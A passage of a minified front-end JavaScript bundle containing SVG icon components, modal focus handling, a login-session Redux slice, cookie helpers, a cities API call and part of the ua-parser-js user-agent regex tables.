2z"},child:[]}]})(e)}function el(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M3 21h3.75L17.81 9.94l-3.75-3.75L3 17.25V21zm2-2.92 9.06-9.06.92.92L5.92 19H5v-.92zM18.37 3.29a.996.996 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 0 0 0-1.41l-2.34-2.34z"},child:[]}]})(e)}function ec(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M18 15v3H6v-3H4v3c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2v-3h-2zm-1-4-1.41-1.41L13 12.17V4h-2v8.17L8.41 9.59 7 11l5 5 5-5z"},child:[]}]})(e)}function eu(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm0 10.99h7c-.53 4.12-3.28 7.79-7 8.94V12H5V6.3l7-3.11v8.8z"},child:[]}]})(e)}function ed(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"},child:[]}]})(e)}function ef(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15 1H9v2h6V1zm-4 13h2V8h-2v6zm8.03-6.61 1.42-1.42c-.43-.51-.9-.99-1.41-1.41l-1.42 1.42A8.962 8.962 0 0 0 12 4c-4.97 0-9 4.03-9 9s4.02 9 9 9a8.994 8.994 0 0 0 7.03-14.61zM12 20c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"},child:[]}]})(e)}function eh(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m20.5 3-.16.03L15 5.1 9 3 3.36 4.9c-.21.07-.36.25-.36.48V20.5c0 .28.22.5.5.5l.16-.03L9 18.9l6 2.1 5.64-1.9c.21-.07.36-.25.36-.48V3.5c0-.28-.22-.5-.5-.5zM10 5.47l4 1.4v11.66l-4-1.4V5.47zm-5 .99 3-1.01v11.7l-3 1.16V6.46zm14 11.08-3 1.01V6.86l3-1.16v11.84z"},child:[]}]})(e)}function ep(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"},child:[]}]})(e)}},33875:e=>{e.exports=function(e,t,r,n){var o=r?r.call(n,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),l=0;l<i.length;l++){var c=i[l];if(!s(c))return!1;var u=e[c],d=t[c];if(!1===(o=r?r.call(n,u,d,c):void 0)||void 0===o&&u!==d)return!1}return!0}},36078:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.canUseDOM=t.SafeNodeList=t.SafeHTMLCollection=void 0;var n=function(e){return e&&e.__esModule?e:{default:e}}(r(78755)).default,o=n.canUseDOM?window.HTMLElement:{};t.SafeHTMLCollection=n.canUseDOM?window.HTMLCollection:{},t.SafeNodeList=n.canUseDOM?window.NodeList:{},t.canUseDOM=n.canUseDOM,t.default=o},36893:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){o=[]},t.log=function(){},t.handleBlur=s,t.handleFocus=l,t.markForFocusLater=function(){o.push(document.activeElement)},t.returnFocus=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=null;try{0!==o.length&&(t=o.pop()).focus({preventScroll:e});return}catch(e){console.warn(["You tried to return focus to",t,"but it is not in the DOM anymore"].join(" "))}},t.popWithoutFocus=function(){o.length>0&&o.pop()},t.setupScopedFocus=function(e){i=e,window.addEventListener?(window.addEventListener("blur",s,!1),document.addEventListener("focus",l,!0)):(window.attachEvent("onBlur",s),document.attachEvent("onFocus",l))},t.teardownScopedFocus=function(){i=null,window.addEventListener?(window.removeEventListener("blur",s),document.removeEventListener("focus",l)):(window.detachEvent("onBlur",s),document.detachEvent("onFocus",l))};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(77289)),o=[],i=null,a=!1;function s(){a=!0}function l(){a&&(a=!1,i&&setTimeout(function(){i.contains(document.activeElement)||((0,n.default)(i)[0]||i).focus()},0))}},36979:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>l,V8:()=>a});var n=r(11413),o=r(29728);let i={get:e=>{var t;let r=null==e||null==(t=e.req)?void 0:t.headers.cookie;return(0,o.w)(o.S.get("/web_api/v1/login_sessions",{headers:r?{Cookie:r}:{}}))}},a=(0,n.zD)("session/fetchLoginSessions",async()=>{let e=await i.get();return"success"===e.status?{status:e.status,loginSession:e.response.data.login_session,flash:e.response.data.flash}:{status:e.status}}),s=(0,n.Z0)({name:"session",initialState:{loginStatus:"unchecked",loginSession:null,flash:null},reducers:{setLoginSession:(e,t)=>{e.loginStatus="loggedIn",e.loginSession=t.payload,e.flash=null},unsetLoginSession:e=>{e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null}},extraReducers:e=>{e.addCase(a.rejected,e=>{e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null}),e.addCase(a.fulfilled,(e,t)=>{"success"===t.payload.status?(e.loginStatus="loggedIn",e.loginSession=t.payload.loginSession,e.flash=t.payload.flash):(e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null)})}}),l=s.reducer,{setLoginSession:c,unsetLoginSession:u}=s.actions},38167:function(e,t){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function n(e,t){var r=Object.getOwnPropertyNames(e),n=Object.getOwnPropertyNames(t);if(r.length!==n.length)return!1;for(var o=0;o<r.length;o++){var i=r[o];if(e[i]!==t[i])return!1}return!0}Object.defineProperty(t,"__esModule",{value:!0}),t.areCookiesEqual=t.hasSameProperties=t.createCookie=t.isBrowser=void 0,t.isBrowser=function(){return"undefined"!=typeof window},t.createCookie=function(e,t,n){var o=n.sameSite;!0===o&&(o="strict"),(void 0===o||!1===o)&&(o="lax");var i=r(r({},n),{sameSite:o});return delete i.encode,r({name:e,value:t},i)},t.hasSameProperties=n,t.areCookiesEqual=function(e,t){var o=e.sameSite===t.sameSite;return"string"==typeof e.sameSite&&"string"==typeof t.sameSite&&(o=e.sameSite.toLowerCase()===t.sameSite.toLowerCase()),n(r(r({},e),{sameSite:void 0}),r(r({},t),{sameSite:void 0}))&&o}},38667:(e,t,r)=>{"use strict";r.d(t,{M:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/cities",{params:{prefecture_id:e}}))}},38806:(e,t,r)=>{"use strict";e.exports=r(29429)},39746:function(e,t,r){var n;!function(o,i){"use strict";var a="function",s="undefined",l="object",c="string",u="major",d="model",f="name",h="type",p="vendor",m="version",g="architecture",y="console",b="mobile",v="tablet",w="smarttv",x="wearable",_="embedded",C="Amazon",A="Apple",k="ASUS",j="BlackBerry",S="Browser",E="Chrome",O="Firefox",T="Google",z="Huawei",I="Microsoft",R="Motorola",M="Opera",P="Samsung",L="Sharp",F="Sony",H="Xiaomi",B="Zebra",D="Facebook",N="Chromium OS",U="Mac OS",V=" Browser",$=function(e,t){var r={};for(var n in e)t[n]&&t[n].length%2==0?r[n]=t[n].concat(e[n]):r[n]=e[n];return r},W=function(e){for(var t={},r=0;r<e.length;r++)t[e[r].toUpperCase()]=e[r];return t},q=function(e,t){return typeof e===c&&-1!==Y(t).indexOf(Y(e))},Y=function(e){return e.toLowerCase()},G=function(e,t){if(typeof e===c)return e=e.replace(/^\s\s*/,""),typeof t===s?e:e.substring(0,500)},X=function(e,t){for(var r,n,o,s,c,u,d=0;d<t.length&&!c;){var f=t[d],h=t[d+1];for(r=n=0;r<f.length&&!c&&f[r];)if(c=f[r++].exec(e))for(o=0;o<h.length;o++)u=c[++n],typeof(s=h[o])===l&&s.length>0?2===s.length?typeof s[1]==a?this[s[0]]=s[1].call(this,u):this[s[0]]=s[1]:3===s.length?typeof s[1]!==a||s[1].exec&&s[1].test?this[s[0]]=u?u.replace(s[1],s[2]):void 0:this[s[0]]=u?s[1].call(this,u,s[2]):void 0:4===s.length&&(this[s[0]]=u?s[3].call(this,u.replace(s[1],s[2])):i):this[s]=u||i;d+=2}},K=function(e,t){for(var r in t)if(typeof t[r]===l&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(q(t[r][n],e))return"?"===r?i:r}else if(q(t[r],e))return"?"===r?i:r;return t.hasOwnProperty("*")?t["*"]:e},Z={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},J={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[m,[f,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[m,[f,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[f,m],[/opios[\/ ]+([\w\.]+)/i],[m,[f,M+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[m,[f,M+" GX"]],[/\bopr\/([\w\.]+)/i],[m,[f,M]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[m,[f,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[m,[f,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[f,m],[/quark(?:pc)?\/([-\w\.]+)/i],[m,[f,"Quark"]],[/\bddg\/([\w\.]+)/i],[m,[f,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[m,[f,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[m,[f,"WeChat"]],[/konqueror\/([\w\.]+)/i],[m,[f,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[m,[f,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[m,[f,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[m,[f,"Smart Lenovo "+S]],[/(avast|avg)\/([\w\.]+)/i],[[f,/(.+)/,"$1 Secure "+S],m],[/\bfocus\/([\w\.]+)/i],[m,[f,O+" Focus"]],[/\bopt\/([\w\.]+)/i],[m,[f,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[m,[f,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[m,[f,"Dolphin"]],[/coast\/([\w\.]+)/i],[m,[f,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[m,[f,"MIUI"+V]],[/fxios\/([\w\.-]+)/i],[m,[f,O]],[/\bqihoobrowser\/?([\w\.]*)/i],[m,[f,"360"]],[/\b(qq)\/([\w\.]+)/i],[[f,/(.+)/,"$1Browser"],m],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[f,/(.+)/,"$1"+V],m],[/samsungbrowser\/([\w\.]+)/i],[m,[f,P+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[m,[f,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[f,"Sogou Mobile"],m],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[f,m],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[f],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[m,f],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[f,D],m],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[f,m],[/\bgsa\/([\w\.]+) .*safari\//i],[m,[f,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[m,[f,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[m,[f,E+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[f,E+" WebView"],m],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[m,[f,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[f,m],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[m,[f,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[m,f],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[f,[m,K,{"1.0":"/8","1.2":"/1","1.3":"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[f,m],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[f,"Netscape"],m],[/(wolvic|librewolf)\/([\w\.]+)/i],[f,m],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[m,[f,O+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[f,[m,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[f,[m,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[g,"amd64"]],[/(ia32(?=;))/i],[[g,Y]],[/((?:i[346]|x)86)[;\)]/i],[[g,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[g,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[g,"armhf"]],[/windows (ce|mobile); ppc;/i],[[g,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[g,/ower/,"",Y]],[/(sun4\w)[;\)]/i],[[g,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[g,Y]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[d,[p,P],[h,v]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[d,[p,P],[h,b]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[d,[p,A],[h,b]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[d,[p,A],[h,v]],[/(macintosh);/i],[d,[p,A]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[d,[p,L],[h,b]],[/(?:honor)([-\w ]+)[;\)]/i],[d,[p,"Honor"],[h,b]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[d,[p,z],[h,v]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[d,[p,z],[h,b]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i],[[d,/_/g," "],[p,H],[h,b]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[d,/_/g," "],[p,H],[h,v]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[d,[p,"OPPO"],[h,b]],[/\b(opd2\d{3}a?) bui/i],[d,[p,"OPPO"],[h,v]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[d,[p,"Vivo"],[h,b]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[d,[p,"Realme"],[h,b]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[d,[p,R],[h,b]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[d,[p,R],[h,v]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[d,[p,"LG"],[h,v]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[d,[p,"LG"],[h,b]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[d,[p,"Lenovo"],[h,v]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[d,/_/g," "],[p,"Nokia"],[h,b]],[/(pixel c)\b/i],[d,[p,T],[h,v]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[d,[p,T],[h,b]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[d,[p,F],[h,b]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[d,"Xperia Tablet"],[p,F],[h,v]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[d,[p,"OnePlus"],[h,b]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[d,[p,C],[h,v]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[d,/(.+)/g,"Fire Phone $1"],[p,C],[h,b]],[/(playbook);[-\w\),; ]+(rim)/i],[d,p,[h,v]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[d,[p,j],[h,b]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[d,[p,k],[h,v]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[d,[p,k],[h,b]],[/(nexus 9)/i],[d,[p,"HTC"],[h,v]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[p,[d,/_/g," "],[h,b]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[d,[p,"TCL"],[h,v]],[/(itel) ((\w+))/i],[[p,Y],d,[h,K,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[d,[p,"Acer"],[h,v]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[d,[p,"Meizu"],[h,b]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[d,[p,"Ulefone"],[h,b]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[d,[p,"Energizer"],[h,b]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[d,[p,"Cat"],[h,b]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[d,[p,"Smartfren"],[h,b]],[/droid.+; (a(?:015|06[35]|142p?))/i],[d,[p,"Nothing"],[h,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (imo) ((?!tab)[\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[p,d,[h,b]],[/(imo) (tab \w+)/i,/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[p,d,[h,v]],[/(surface duo)/i],[d,[p,I],[h,v]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[d,[p,"Fairphone"],[h,b]],[/(u304aa)/i],[d,[p,"AT&T"],[h,b]],[/\bsie-(\w*)/i],[d,[p,"Siemens"],[h,b]],[/\b(rct\w+) b/i],[d,[p,"RCA"],[h,v]],[/\b(venue[\d ]{2,7}) b/i],[d,[p,"Dell"],[h,v]],[/\b(q(?:mv|ta)\w+) b/i],[d,[p,"Verizon"],[h,v]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[d,[p,"Barnes & Noble"],[h,v]],[/\b(tm\d{3}\w+) b/i],[d,[p,"NuVision"],[h,v]],[/\b(k88) b/i],[d,[p,"ZTE"],[h,v]],[/\b(nx\d{3}j) b/i],[d,[p,"ZTE"],[h,b]],[/\b(gen\d{3}) b.+49h/i],[d,[p,"Swiss"],[h,b]],[/\b(zur\d{3}) b/i],[d,[p,"Swiss"],[h,v]],[/\b((zeki)?tb.*\b) b/i],[d,[p,"Zeki"],[h,v]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[p,"Dragon Touch"],d,[h,v]],[/\b(ns-?\w{0,9}) b/i],[d,[p,"Insignia"],[h,v]],[/\b((nxa|next)-?\w{0,9}) b/i],[d,[p,"NextBook"],[h,v]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[p,"Voice"],d,[h,b]],[/\b(lvtel\-)?(v1[12]) b/i],[[p,"LvTel"],d,[h,b]],[/\b(ph-1) /i],[d,[p,"Essential"],[h,b]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[d,[p,"Envizen"],[h,v]],[/\b(trio[-\w\. ]+) b/i],[d,[p,"MachSpeed"],[h,v]],[/\btu_(1491) b/i],[d,[p,"Rotor"],[h,v]],[/(shield[\w ]+) b/i],[d,[p,"Nvidia"],[h,v]],[/(sprint) (\w+)/i],[p,d,[h,b]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[p,I],[h,b]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[d,[p,B],[h,v]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[d,[p,B],[h,b]],[/smart-tv.+(samsung)/i],[p,[h,w]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[p,P],[h,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[p,"LG"],[h,w]],[/(apple) ?tv/i],[p,[d,A+" TV"],[h,w]],[/crkey/i],[[d,E+"cast"],[p,T],[h,w]],[/droid.+aft(\w+)( bui|\))/i],[d,[p,C],[h,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[d,[p,L],[h,w]],[/(bravia[\w ]+)( bui|\))/i],[d,[p,F],[h,w]],[/(mitv-\w{5}) bui/i],[d,[p,H],[h,w]],[/Hbbtv.*(technisat) (.*);/i],[p,d,[h,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[p,G],[d,G],[h,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[h,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[p,d,[h,y]],[/droid.+; (shield) bui/i],[d,[p,"Nvidia"],[h,y]],[/(playstation [345portablevi]+)/i],[d,[p,F],[h,y]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[d,[p,I],[h,y]],[/\b(sm-[lr]\d\d[05][fnuw]?s?)\b/i],[d,[p,P],[h,x]],[/((pebble))app/i],[p,d,[h,x]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[d,[p,A],[h,x]],[/droid.+; (glass) \d/i],[d,[p,T],[h,x]],[/droid.+; (wt63?0{2,3})\)/i],[d,[p,B],[h,x]],[/droid.+; (glass) \d/i],[d,[p,T],[h,x]],[/(pico) (4|neo3(?: link|pro)?)/i],[p,d,[h,x]],[/; (quest( \d| pro)?)/i],[d,[p,D],[h,x]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[p,[h,_]],[/(aeobc)\b/i],[d,[p,C],[h,_]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[d,[h,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[d,[h,v]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[h,v]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[h,b]],[/(android[-\w\. 